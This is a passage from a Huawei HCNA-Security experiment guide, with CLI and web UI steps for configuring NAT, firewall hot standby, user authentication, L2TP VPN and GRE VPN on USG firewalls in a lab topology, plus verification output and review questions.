[USG6330-1] firewall interzone dmz untrust
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
61
HCNA-Security
Experiment Guide for Network Security Engineers
6 Firewall NAT Server & Source NAT
[USG6330-1 -interzone-dmz-untrust] detect ftp
[USG6330-1 -interzone-dmz-untrust] quit
Step 6 Create a NAT policy for the DMZ-Untrust interzone, define the range of source IP addresses
for NAT, and bind the NAT policy to NAT address pool 2.
[USG6330-1] nat-policy
[USG6330-1-policy-nat] rule name biderectinal_nat
[USG6330-1-policy-nat-rule-source_nat] destination-zone dmz
[USG6330-1-policy-nat-rule-source_nat] source-zone untrust
[USG6330-1-policy-nat-rule-source_nat] source-address 40.1.1.0 24
[USG6330-1-policy-nat-rule-source_nat] action nat address-group natpool2
Step 7 Configure the switches.
Add the three interfaces of each switch to the same VLAN (default VLAN). For configuration
commands, refer to the relevant switch documents.
----End
6.4.3 Configuration Procedure on the Web UI
Step 1 Configure interfaces on the USG.
Choose Network > Interface. Click
next to the interface to be configured. Set
parameters, and then click OK. The following figure shows the configuration of
GigabitEthernet1/0/0.
The configuration of GigabitEthernet1/0/4 is similar.
Step 2 Configure a security policy on the USG to permit packets from the Untrust zone to the DMZ.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
62
HCNA-Security
Experiment Guide for Network Security Engineers
6 Firewall NAT Server & Source NAT
Choose Policy > Security Policy > Security Policy. Click Add. Set the parameters one by
one. Click OK. The following figure shows the security policy configuration.
Step 3 Configure NAT Server.
Choose Policy > NAT Policy > Server Mapping. In Server Mapping List, click Add. Set the
parameters shown in the following figure and click OK.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
63
HCNA-Security
Experiment Guide for Network Security Engineers
6 Firewall NAT Server & Source NAT
Step 4 Configure a NAT address pool.
Choose Policy > NAT Policy > Source NAT. Click the Source Translation Address Pool tab.
Click
and set the parameters shown in the following figure.
Step 5 Configure Source NAT.
Choose Policy > NAT Policy > Source NAT, click the Source NAT tab, click
source NAT policy list, and set the parameters shown in the following figure.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
in the
64
HCNA-Security
Experiment Guide for Network Security Engineers
6 Firewall NAT Server & Source NAT
----End
6.5 Verification
6.5.1 Checking the NAT Server Information
Run the display nat server command to check the NAT Server information.
[USG6330-1] display nat server
Server in private network information:
Total
1 NAT server(s)
server name
id
: ftpserver
: 0
global-start-addr : 40.1.1.2
inside-start-addr : 10.1.1.100
global-start-port : 21(ftp)
inside-start-port : 21(ftp)
globalvpn
vsys
vrrp
interface
description
Issue 3.0
: public
: public
: ---
: ---
zone
: ---
global-end-addr
inside-end-addr
global-end-port
inside-end-port
insidevpn
protocol
no-revers
: 40.1.1.2
: 10.1.1.100
: 21
: 21
: public
: tcp
: 0
vrrp-bind-interface: ---
: ---
Copyright © Huawei Technologies Co., Ltd.
65
HCNA-Security
Experiment Guide for Network Security Engineers
6 Firewall NAT Server & Source NAT
6.6 Question
If the public IP address in the server mapping configuration is in a different network segment
from G1/0/4, what should I pay attention to?
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
66
HCNA-Security
Experiment Guide for Network Security Engineers
7 Firewall Hot Standby
7
Firewall Hot Standby
7.1 Experiment Overview
7.1.1 About This Experiment
In this experiment, two or more firewalls are deployed at the egress of the network to ensure
communication between the intranet and Internet.
7.1.2 Objectives
Understand the basic principle of hot standby.
Understand the VGMP and HRP protocols.
Configure firewall hot standby on the CLI and web UI.
7.1.3 Experiment Networking
Figure 7-1 Firewall hot standby topology
7.1.4 Experiment Planning
Security devices USGs are deployed on a service node. Upstream and downstream devices are
switches. USG6330-1 and USG6330-2 work in active/standby mode.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
67
HCNA-Security
Experiment Guide for Network Security Engineers
7 Firewall Hot Standby
Table 7-1 Port addresses and zones
Device
Name
Port
IP Address
Zone
USG63301
G1/0/1
10.1.2.1
Trust
G1/0/3
30.1.1.1
DMZ
G1/0/4
40.1.1.1
Untrust
G1/0/1
10.1.2.2
Trust
G1/0/3
30.1.1.2
DMZ
G1/0/4
40.1.1.2
Untrust
PC1
E0/0/1
10.1.2.100
Trust
PC2
E0/0/1
2.2.2.2
Untrust
USG63302
7.1.5 Experiment Tasks
No.
Task
Subtask
Description
1
Complete
basic
configurations
.
Configure security
zones.
Add interfaces to security zones.
2
Configure hot
standby.
Configure hot standby.
Set the hot standby mode to
active/standby. USG6330-1 is active,
and USG6330-2 is standby.
Configure virtual IP
addresses.
Create VRRP groups 1 and 2.
Configure an interzone
security policy.
Permit the packets from the Trust zone
to the Untrust zone.
3
Configure a
security
policy.
7.2 Experiment Task Configuration
7.2.1 Configuration Roadmap
Issue 3.0
1.
Configure IP addresses for interfaces and add the interfaces to security zones. Configure
a security policy to permit packets from the Trust zone to the Untrust zone.
2.
Configure hot standby in active/standby mode. USG6330-1 is active, and USG6330-2 is
standby.
Copyright © Huawei Technologies Co., Ltd.
68
HCNA-Security
Experiment Guide for Network Security Engineers
7 Firewall Hot Standby
7.2.2 Configuration Procedure on the CLI
Step 1 Complete the configuration of the upstream and downstream service interfaces on
USG6330-1. Configure IP addresses for the interfaces and add the interfaces to security
zones.
<USG6330-1> system-view
[USG6330-1] interface GigabitEthernet 1/0/1
[USG6330-1-GigabitEthernet1/0/1] ip address 10.1.2.1 255.255.255.0
[USG6330-1-GigabitEthernet1/0/1] quit
[USG6330-1] interface GigabitEthernet 1/0/4
[USG6330-1-GigabitEthernet1/0/4] ip address 40.1.1.1 255.255.255.0
[USG6330-1-GigabitEthernet1/0/4] quit
[USG6330-1] firewall zone trust
[USG6330-1-zone-trust] add interface GigabitEthernet 1/0/1
[USG6330-1-zone-trust] quit
[USG6330-1] firewall zone untrust
[USG6330-1-zone-untrust] add interface GigabitEthernet 1/0/4
[USG6330-1-zone-untrust] quit
Create VRRP group 1 on GigabitEthernet1/0/4, and add it to the active VGMP group.
[USG6330-1] interface GigabitEthernet 1/0/4
[USG6330-1-GigabitEthernet1/0/4] vrrp vrid 1 virtual-ip 2.2.2.1 255.255.255.0 active
[USG6330-1-GigabitEthernet1/0/4] quit
Create VRRP group 2 on GigabitEthernet1/0/1, and add it to the active VGMP group.
[USG6330-1] interface GigabitEthernet 1/0/1
[USG6330-1-GigabitEthernet1/0/1] vrrp vrid 2 virtual-ip 10.1.2.3 active
[USG6330-1-GigabitEthernet1/0/1] quit
Step 2 Configure the heartbeat link on USG6330-1.
Configure an IP address for GigabitEthernet1/0/3.
[USG6330-1] interface GigabitEthernet1/0/3
[USG6330-1-GigabitEthernet1/0/3] ip address 30.1.1.1 255.255.255.0
[USG6330-1-GigabitEthernet1/0/3] quit
Add GigabitEthernet1/0/3 to the DMZ.
[USG6330-1] firewall zone dmz
[USG6330-1-zone-dmz] add interface GigabitEthernet1/0/3
[USG6330-1-zone-dmz] quit
Specify GigabitEthernet1/0/3 as the heartbeat interface.
[USG6330-1] hrp interface GigabitEthernet1/0/3 remote 30.1.1.2
Step 3 Configure a security policy to permit packets from the Trust zone to the Untrust zone.
HRP_A[USG6330-1] security-policy
HRP_A[USG6330-1-policy-security] rule name policy_sec
HRP_A[USG6330-1-policy-security-rule-policy_sec] source-zone trust
HRP_A[USG6330-1-policy-security-rule-policy_sec] destination-zone untrust
HRP_A[USG6330-1-policy-security-rule-policy_sec] action permit
HRP_A[USG6330-1-policy-security-rule-policy_sec] quit
Step 4 Enable HRP.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
69
HCNA-Security
Experiment Guide for Network Security Engineers
7 Firewall Hot Standby
[USG6330-1] hrp enable
Step 5 Configure USG6330-2.
The configurations on USG6330-2 are the same as those on USG6330-1, except that:
1.
The IP addresses of the interfaces on USG6330-2 are different from those on
USG6330-1.
2.
Add service interfaces GigabitEthernet1/0/1 and GigabitEthernet1/0/4 of USG6330-2 to
the standby VGMP group.
Step 6 Configure the switches.
Add the three interfaces of each switch to the same VLAN (default VLAN). For configuration
commands, refer to the relevant switch documents.
----End
7.2.3 Configuration Procedure on the Web UI
Step 1 Configure interfaces on USG6330-1.
Choose Network > Interface. Click
next to the interface to be configured. Set
parameters, and then click OK. The following figure shows the configuration of
GigabitEthernet1/0/1.
The configuration of GigabitEthernet1/0/3 and GigabitEthernet1/0/7 is similar to that of
GigabitEthernet1/0/1.
Step 2 Configure VRRP group 1 and VRRP group 2 on USG6330-1.
Choose System > High Availability > Dual-System Hot Standby. Click Configure, select
the Enable check box of Dual-System Hot Standby, and set the following parameters.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
70
HCNA-Security
Experiment Guide for Network Security Engineers
7 Firewall Hot Standby
The configuration of USG6330-2 is similar to that of USG6330-1, and is omitted here.
Step 3 On the Dual-System Hot Standby page, view the status of dual-system hot standby.
Step 4 Configure a security policy on USG6330-1 to permit packets from the Trust zone to the
Untrust zone.
Choose Policy > Security Policy > Security Policy. Click Add. Set the parameters one by
one. Click OK. The following figure shows the security policy that permits packets from the
Trust zone to the Untrust zone.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
71
HCNA-Security
Experiment Guide for Network Security Engineers
7 Firewall Hot Standby
----End
7.3 Verification
7.3.1 Checking the Configuration
Run the display vrrp command on USG6330-1 to check the status of interfaces in VRRP
groups. If the following information is displayed, the VRRP groups are successfully created.
HRP_A<USG6330-1>display vrrp
GigabitEthernet1/0/4 | Virtual Router 1
State : Master
Virtual IP : 2.2.2.1
Master IP : 40.1.1.1
PriorityRun : 120
PriorityConfig : 100
MasterPriority : 120
Preempt : YES
TimerRun : 60 s
Delay Time : 0 s
TimerConfig : 60 s
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
72
HCNA-Security
Experiment Guide for Network Security Engineers
7 Firewall Hot Standby
Auth type : NONE
Virtual MAC : 0000-5e00-0101
Check TTL : YES
Config type : vgmp-vrrp
Backup-forward : disabled
GigabitEthernet1/0/1 | Virtual Router 2
State : Master
Virtual IP : 10.1.2.3
Master IP : 10.1.2.1
PriorityRun : 120
PriorityConfig : 100
MasterPriority : 120
Preempt : YES
TimerRun : 60 s
Delay Time : 0 s
TimerConfig : 60 s
Auth type : NONE
Virtual MAC : 0000-5e00-0102
Check TTL : YES
Config type : vgmp-vrrp
Backup-forward : disabled
Run the display hrp state command on USG6330-1 to check the current HRP status. If the
following information is displayed, HRP is successfully configured.
HRP_A<USG6330-1>display hrp state
The firewall's config state is: ACTIVE
Current state of virtual routers configured as active:
GigabitEthernet1/0/1
GigabitEthernet1/0/4
vrid
vrid
2 : active
1 : active
Ping the virtual IP address 10.1.2.3 of VRRP group 2 on PC1 in the Trust zone and check the
session table on USG6330-1.
HRP_A<USG6330-1>display firewall session table
Current Total Sessions : 1
icmp
VPN:public --> public 10.1.2.100:1-->10.1.2.3:2048
The virtual IP address of VRRP group 2 can be pinged on PC1.
PC2 functions as the server and is located in the Untrust zone. PC1 can ping through the
server in the Untrust zone. Check sessions on USG6330-1 and USG6330-2.
HRP_A<USG6330-1>display firewall session table
Current Total Sessions : 1
icmp
VPN:public --> public 10.1.2.100:1-->2.2.2.2:2048
HRP_S<USG6330-2>display firewall session table
Current Total Sessions : 1
icmp
VPN:public --> public
Remote 10.1.2.100:1-->2.2.2.2:2048
You can see a session marked with Remote on USG6330-2. This indicates that the session has
been backed up to the peer after hot standby is enabled.
Run the ping 2.2.2.2 -t command on PC1, remove the network cable from GE1/0/1 on
USG6330-1, and then check whether an active/standby switchover is performed and whether
ping packets are discarded. Insert the network cable into GE1/0/1 on USG6330-1 and
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
73
HCNA-Security
Experiment Guide for Network Security Engineers
7 Firewall Hot Standby
check whether an active/standby switchover is performed and whether ping packets are
discarded.
7.4 Question
Issue 3.0
1.
The data backed up between the two firewalls is transmitted and received through the
heartbeat interface and heartbeat link (backup channel). What are the requirements for
the heartbeat interface?
2.
There are multiple ways to configure firewall hot standby. In this experiment, the
firewalls are deployed in in-path mode, work in active/standby mode, and connect to
Layer 2 upstream and downstream devices. What other hot standby networking scenarios
and corresponding configuration precautions do you know?
Copyright © Huawei Technologies Co., Ltd.
74
HCNA-Security
Experiment Guide for Network Security Engineers
8
8 Firewall User Management
Firewall User Management
8.1 Experiment Overview
8.1.1 About This Experiment
In this experiment, a security device is deployed at the egress of the network to implement
local authentication or authentication exemption for Internet access users, implementing user
management.
8.1.2 Objectives
Understand the basic principle of user management.
Configure authentication exemption.
Configure password authentication.
8.1.3 Experiment Networking
Figure 8-1 User management experiment topology
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
75
HCNA-Security
Experiment Guide for Network Security Engineers
8 Firewall User Management
8.1.4 Experiment Planning
The USG is deployed as a gateway. PC3 and PC1 are used to simulate authentication-exempt
and password-authentication users, respectively, to access an Internet server (simulated by
PC2).
Table 8-1 Port addresses and zones
Device
Name
Port
IP Address
Zone
USG63301
G1/0/0
10.1.1.1
Guest
G1/0/1
10.1.2.1
Trust
G1/0/4
40.1.1.1
Untrust
PC1
E0/0/1
10.1.2.100
Trust
PC2
E0/0/2
40.1.4.100
Untrust
PC3
E0/0/3
10.1.1.100
Guest
8.1.5 Experiment Tasks
No.
Task
Subtask
Description
1
Complete basic
configurations.
Configure IP addresses.
Assign IP addresses to interfaces.
Configure security
zones.
Add interfaces to security zones.
Configure user
management.
Configure
authentication
exemption.
Configure the authentication
policy and security policy.
Configure password
authentication.
Configure the authentication
policy and security policy.
2
8.2 Experiment Task Configuration
8.2.1 Configuration Roadmap
1.
Configure IP addresses for interfaces and add the interfaces to security zones.
2.
Create user groups and create user policies.
8.2.2 Configuration Procedure on the Web UI
Step 1 Configure basic parameters of the USG interfaces and add the interfaces to security zones.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
76
HCNA-Security
Experiment Guide for Network Security Engineers
8 Firewall User Management
Add G1/0/0 to the guest zone (create this security zone and set its security level to 40), G1/0/1
to the Trust zone, and G1/0/4 to the Untrust zone. The detailed configuration procedure is
omitted.
Step 2 Create an authentication exemption user group.
Choose Object > User > default. In User/User Group/Security Group Management List,
click Add and select Add User Group to create user group auth_exemption.
Step 3 Choose Object > User > Authentication Policy and click Add to create user authentication
policy Guest for network segment 10.1.1.0/24.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
77
HCNA-Security
Experiment Guide for Network Security Engineers
8 Firewall User Management
Step 4 Create a password authentication user group and user.
Choose Object > User > default. In User/User Group/Security Group Management List,
click Add and select Add User Group to create user group normal.
Click Manage Users by Organizational Structure.
Under Organizational Structure, select normal.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
78
HCNA-Security
Experiment Guide for Network Security Engineers
8 Firewall User Management
In Member List, click Add and select Add User to create user user01 with password
Admin@123.
Step 5 Choose Object > User > Authentication Policy and click Add to create user authentication
policy Normal for network segment 10.1.2.0/24.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
79
HCNA-Security
Experiment Guide for Network Security Engineers
8 Firewall User Management
Step 6 Choose Policy > Security Policy and click Add to create a forwarding policy for
authentication-exemption users. Set Source Zone to guest and Destination Zone to untrust,
select the authentication-exemption user group guest, and set Action to Permit.
Step 7 Choose Policy > Security Policy and click Add to create a forwarding policy for
password-authentication users.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
80
HCNA-Security
Experiment Guide for Network Security Engineers
8 Firewall User Management
Set Source Zone to trust and Destination Zone to untrust, select password-authentication
user group normal, and set Action to Permit.
Step 8 Choose Object > User > Authentication Option, click the Local Portal tab, configure local
portal authentication and set Redirection after Authentication to Redirect to the
previous web page.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
81
HCNA-Security
Experiment Guide for Network Security Engineers
8 Firewall User Management
When a user accesses the Internet through HTTP, the access is redirected to the authentication
page of the Internet access user.
Step 9 Choose Object > Security Policy > Security Policy and click Add to create a security policy
to allow traffic from port 8887 in the Trust and Local zones to pass through the firewall, so
that the authentication page can be pushed successfully.
----End
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
82
HCNA-Security
Experiment Guide for Network Security Engineers
8 Firewall User Management
8.3 Verification
A temporary user can access the Internet without entering any user name or password.
When an employee accesses the Internet through HTTP, the USG pushes the user
authentication page to prompt the employee to enter his/her user name and password. The
employee can access network resources only after entering the correct user name and
password.
8.4 Configuration Reference
<USG6330-1>display current-configuration
sysname USG6330-1
#
ip service-set Authy type object
service 0 protocol tcp source-port 0 to 65535 destination-port 8887
#
ip service-set Auth type object
service 0 protocol tcp source-port 0 to 65535 destination-port 8887
#
time-range worktime
#
period-range 08:00:00 to 18:00:00 working-day
interface GigabitEthernet1/0/0
undo shutdown
ip address 10.1.1.1 255.255.255.0
#
interface GigabitEthernet1/0/1
undo shutdown
ip address 10.1.2.1 255.255.255.0
#
interface GigabitEthernet1/0/2
undo shutdown
ip address 40.1.1.1 255.255.255.0
#
firewall zone local
set priority 100
#
firewall zone trust
set priority 85
add interface GigabitEthernet0/0/0
add interface GigabitEthernet1/0/1
#
firewall zone untrust
set priority 5
add interface GigabitEthernet1/0/2
#
firewall zone dmz
set priority 50
#
firewall zone name Guest id 4
set priority 40
add interface GigabitEthernet1/0/0
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
83
HCNA-Security
Experiment Guide for Network Security Engineers
8 Firewall User Management
#
security-policy
rule name Guest
source-zone Guest
destination-zone untrust
action permit
rule name Normal
source-zone trust
destination-zone untrust
action permit
rule name Auth
source-zone local
source-zone trust
destination-zone local
destination-zone trust
service Auth
#
action permit
auth-policy
rule name Guest
source-address 10.1.1.0 mask 255.255.255.0
action none
rule name Normal
source-address 10.1.2.0 mask 255.255.255.0
#
action auth
return
8.5 Question
Issue 3.0
1.
What are the categories of user management?
2.
What are the configuration process and precautions for SSO?
Copyright © Huawei Technologies Co., Ltd.
84
HCNA-Security
Experiment Guide for Network Security Engineers
9 L2TP VPN
9
L2TP VPN
9.1 Experiment Overview
9.1.1 About This Experiment
The VPN Client software is installed on the portable computer of a mobile office user. The
user expects to establish an L2TP VPN tunnel between the VPN Client software and the
enterprise egress gateway LNS to access the intranet through the VPN tunnel.
9.1.2 Objectives
Understand the basic principle of L2TP VPN dialup.
Configure an L2TP VPN in Client-Initialized mode.
9.1.3 Experiment Networking
Figure 9-1 Topology of the L2TP VPN in Client-Initialized mode
L2TP VPN tunnel
LNS
GE1/0/2
20.1.1.1/24
PC1
20.1.1.10/24
GE1/0/0
10.1.1.1/24
HQ
Server1
10.1.1.10/24
9.1.4 Experiment Planning
Table 9-1 L2TP VPN experiment planning
Item
Data
LNS
Interface: GE1/0/0
Description
IP address: 10.1.1.1/24
Security zone: trust
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
85
HCNA-Security
Experiment Guide for Network Security Engineers
Item
9 L2TP VPN
Data
Description
Interface: GE1/0/2
IP address: 20.1.1.1/24
Security zone: untrust
PC1
IP address: 20.1.1.10/24
Gateway address: 20.1.1.1
Server1
IP address: 10.1.1.10/24
Gateway address: 10.1.1.1
L2TP planning (LNS)
PC1 has the L2TP dialup
client installed.
Server1 simulates an
Intranet server.
Virtual interface: virtual-temptate0
Virtual interface address:
192.168.1.1/24
Virtual interface zone: untrust
Remote tunnel name: client
Local tunnel name: client
Tunnel authentication password:
Password123
Remote address: 192.168.1.10
User name: user001
Password: Admin@123
L2TP planning (dialup
user)
User name: user001
Password: Admin@123
Tunnel name: client
Authentication mode: CHAP
Tunnel password: Password123
9.1.5 Experiment Tasks
No.
Task
Subtask
Description
1
Configure the
firewall.
Perform basic
configuration
(including
configuring interface
addresses and adding
the interfaces to
security zones).
Preconfigured
Enable L2TP.
Configure an L2TP
group.
1. Set the local tunnel name.
2. Configure tunnel authentication and
set an authentication password.
3. Set the remote tunnel name and
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
86
HCNA-Security
Experiment Guide for Network Security Engineers
No.
Task
9 L2TP VPN
Subtask
Description
virtual interface.
4. Configure virtual interface
addresses and add the virtual
interfaces to security zones.
2
Configure dialup user
information.
Set the user name and password.
Configure security
policies l2tp1 and
l2tp2.
Allow the dialup client and intranet
server to communicate with each other.
Configure security
policy l2tp3.
Allow L2TP packets transmitted
between Untrust and Local zones to
pass through.
Set the dialup
client.
Set the VPN dialup client according to
the configuration on the firewall.
9.2 Experiment Task Configuration
9.2.1 Configuration Roadmap
1.
Configure the LNS.
2.
Enable L2TP.
3.
Configure L2TP connection parameters.
4.
Configure security policies.
9.2.2 Configuration Procedure
Step 1 Enable L2TP.
Choose Network > L2TP > L2TP. In the Configure L2TP area, select Enable next to L2TP
and click Apply.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
87
HCNA-Security
Experiment Guide for Network Security Engineers
9 L2TP VPN
Step 2 Set connection parameters for the L2TP group.
In L2TP Group List, click Add and set L2TP group parameters.
Step 3 Configure dialup user information.
Choose Object > User > default. In User Management, click Add and select Add User. Set
the dialup user name to user001 and password to Admin@123.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
88
HCNA-Security
Experiment Guide for Network Security Engineers
9 L2TP VPN
Step 4 Configure security policies.
Choose Policy > Security Policy. Click Add Security Policy to create a policy.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
89
HCNA-Security
Experiment Guide for Network Security Engineers
9 L2TP VPN
Create security policies l2tp1 and l2tp2 to allow access between the dialup user and intranet
server.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
90
HCNA-Security
Experiment Guide for Network Security Engineers
9 L2TP VPN
Configure security policy l2tp3 to allow L2TP dialup packets to pass through.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
91
HCNA-Security
Experiment Guide for Network Security Engineers
9 L2TP VPN
Step 5 Configure the VPN client.
----End
9.3 Verification
After setting the VPN software of the dialup user, click Connect, enter the user name and
password, and click Login.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
92
HCNA-Security
Experiment Guide for Network Security Engineers
9 L2TP VPN
On the LNS, choose Network > L2TP > Monitor to view the L2TP session.
After the remote dialup is complete, access intranet server Server1. The ping command is
used to test connectivity. The access succeeds.
C:\Users\admin>ping 10.1.1.10
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
93
HCNA-Security
Experiment Guide for Network Security Engineers
9 L2TP VPN
Pinging 10.1.1.10 with 32 bytes of data:
Reply from 10.1.1.10: bytes=32 time=3ms TTL=127
Reply from 10.1.1.10: bytes=32 time=1ms TTL=127
Reply from 10.1.1.10: bytes=32 time=1ms TTL=127
Reply from 10.1.1.10: bytes=32 time=1ms TTL=127
Ping statistics for 10.1.1.10:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 1ms, Maximum = 3ms, Average = 1ms
9.4 Configuration Reference
9.4.1 LNS Configuration
#
sysname LNS
#
l2tp enable
#
l2tp-group g1
allow l2tp virtual-template 0 remote client
tunnel password cipher Password123
tunnel name client
#
interface Virtual-Template0
ppp authentication-mode chap pap
remote address 192.168.1.10
ip address 192.168.1.1 255.255.255.0
#
interface GigabitEthernet1/0/0
ip address 10.1.1.1 255.255.255.0
#
interface GigabitEthernet1/0/2
ip address 20.1.1.1 255.255.255.0
#
firewall zone trust
add interface GigabitEthernet1/0/0
#
firewall zone untrust
add interface GigabitEthernet1/0/2
add interface Virtual-Template0
#
security-policy
rule name l2tp1
source-zone trust
destination-zone untrust
source-address 10.1.1.0 mask 255.255.255.0
action permit
rule name l2tp2
source-zone untrust
destination-zone trust
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
94
HCNA-Security
Experiment Guide for Network Security Engineers
9 L2TP VPN
destination-address 10.1.1.0 mask 255.255.255.0
action permit
rule name l2tp3
source-zone local
source-zone untrust
destination-zone local
destination-zone untrust
service l2tp
#
action permit
return
# The following user configuration is saved in the database, not in the configuration
file.
user-manage user user001
parent-group /default
password Admin@123
9.5 Question
If security policy l2tp1 is deleted, can the dialup be successful? Can the dialup user access
Server1 on the intranet?
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
95
HCNA-Security
Experiment Guide for Network Security Engineers
10 GRE VPN
10
GRE VPN
10.1 Experiment Overview
10.1.1 About This Experiment
FW1 and FW2 are connected over the Internet and have reachable public routes to each other.
Networks 1 and 2 are private IP networks and use static routes. A GRE tunnel needs to be
established between the firewalls to enable the private IP networks to exchange static route
information over the Internet.
10.1.2 Objectives
Understand the basic principle of GRE VPN dialup.
Configure a GRE VPN.
10.1.3 Experiment Networking
Figure 10-1 GRE VPN topology
FW1
GE1/0/0
10.1.1.1/24
GE1/0/4
40.1.1.1/24
GE1/0/4
40.1.1.2/24
Tunnel1
172.16.2.1/24
Tunnel1
172.16.2.2/24
GRE Tunnel
Server1
10.1.1.10/24
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
FW2
GE1/0/1
10.1.2.2/24
PC1
10.1.2.10/24
96
HCNA-Security
Experiment Guide for Network Security Engineers
10 GRE VPN
10.1.4 Experiment Planning
Table 10-1 GRE VPN experiment planning
Item
Data
FW1
Interface: GE1/0/0
Description
IP address: 10.1.1.1/24
Security zone: trust
Interface: GE1/0/4
IP address: 40.1.1.1/24
Security zone: untrust
GRE tunnel planning
Interface: Tunnel 1
Security zone: DMZ
Tunnel IP address:
172.16.1.1/24
Source address: 40.1.1.1/24
Destination address: 40.1.1.2/24
FW2
Interface: GE1/0/1
IP address: 10.1.2.2/24
Security zone: trust
Interface: GE1/0/4
IP address: 40.1.1.2/24
Security zone: untrust
GRE tunnel planning
Interface: Tunnel 1
Security zone: DMZ
Tunnel IP address:
172.16.1.2/24
Source address: 40.1.1.2/24
Destination address: 40.1.1.1/24
PC1
IP address: 10.1.2.10/24
Gateway address: 10.1.2.2
Server1
IP address: 10.1.1.10/24
Server1 simulates a PC user.
Gateway address: 10.1.1.1
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
97
HCNA-Security
Experiment Guide for Network Security Engineers
10 GRE VPN
10.1.5 Experiment Tasks
No.
Task
Subtask
Description
1
Configure the
firewall.
Perform basic configuration
(including configuring
interface addresses and
adding the interfaces to
security zones).
Preconfigured
Disable G1/0/1 and G1/0/2 on
FW1.
Due to the address planning
issue, the interfaces must be
disabled to prevent the adverse
impact on this experiment.
Disable G1/0/0 on FW2.
Add a GRE interface.
1. Configure an address for the
tunnel interface.
2. Add the tunnel interface to a
security zone.
3. Set the source and
destination addresses for the
packets encapsulated by the
tunnel interface.
Configure a route to the peer.
Configure security policies
gre1 and gre2.
Allow the network segments to
communicate with each other.
Configure security policy
gre3.
Allow GRE packets transmitted
between Untrust and Local
zones to pass through.
10.2 Experiment Task Configuration
10.2.1 Configuration Roadmap
1.
Configure GRE.
2.
Complete basic configurations.
3.
Configure the tunnel interface.
4.
Configure a route to the peer.
5.
Configure security policies.
10.2.2 Configuration Procedure
Step 1 Configure the tunnel interface.
Add a GRE interface on FW1. Set the source address to 40.1.1.1 and destination address to
40.1.1.2 for the packets re-encapsulated by the tunnel interface, and add the created GRE
tunnel interface to the DMZ.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
98
HCNA-Security
Experiment Guide for Network Security Engineers
10 GRE VPN
Add a GRE interface on FW2. Set the source address to 40.1.1.2 and destination address to
40.1.1.1 for the packets re-encapsulated by the tunnel interface, and add the created GRE
tunnel interface to the DMZ.
Step 2 Configure a route to the peer.
Configure a static route to 10.1.2.0/24 on FW1. The outbound interface must be the tunnel
interface.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
99
HCNA-Security
Experiment Guide for Network Security Engineers
10 GRE VPN
Configure a static route to 10.1.1.0/24 on FW2. The outbound interface must be the tunnel
interface.
Step 3 Configure security policies.
Configure security policies to allow network segments 10.1.1.0/24 and 10.1.2.0/24 to
communicate with each other and allow GRE packets to pass through. The configuration on
FW1 is used as an example to describe how to create security policies gre1 and gre2 to allow
the network segments to communicate with each other.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
100
HCNA-Security
Experiment Guide for Network Security Engineers
10 GRE VPN
Configure security policy gre3 to allow GRE packets to pass through.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
101
HCNA-Security
Experiment Guide for Network Security Engineers
10 GRE VPN
For details about how to configure security policies on FW2, see the configuration on FW1.
----End
10.3 Verification
Run the ping command on Server1 to test connectivity to PC1.
C:\Users\admin>ping 10.1.2.10
Pinging 10.1.2.10 with 32 bytes of data:
Reply from 10.1.2.10: bytes=32 time<1ms TTL=128
Reply from 10.1.2.10: bytes=32 time<1ms TTL=128
Reply from 10.1.2.10: bytes=32 time<1ms TTL=128
Reply from 10.1.2.10: bytes=32 time<1ms TTL=128
Ping statistics for 10.1.2.10:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Run the ping command on PC1 to test connectivity to Server1.
C:\Users\admin>ping 10.1.1.10
Pinging 10.1.2.10 with 32 bytes of data:
Reply from 10.1.1.10: bytes=32 time=2ms TTL=127
Reply from 10.1.1.10: bytes=32 time=1ms TTL=127
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
102
HCNA-Security
Experiment Guide for Network Security Engineers
10 GRE VPN
Reply from 10.1.1.10: bytes=32 time=1ms TTL=127
Reply from 10.1.1.10: bytes=32 time=1ms TTL=127
Ping statistics for 10.1.1.10:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 1ms, Maximum = 2ms, Average = 1ms
Check GRE monitoring information on FW1.
10.4 Configuration Reference
10.4.1 FW1 Configuration
#
sysname FW1
#
interface GigabitEthernet1/0/0
ip address 10.1.1.1 255.255.255.0
service-manage ping permit
#
interface GigabitEthernet1/0/1
shutdown
#
interface GigabitEthernet1/0/4
undo shutdown
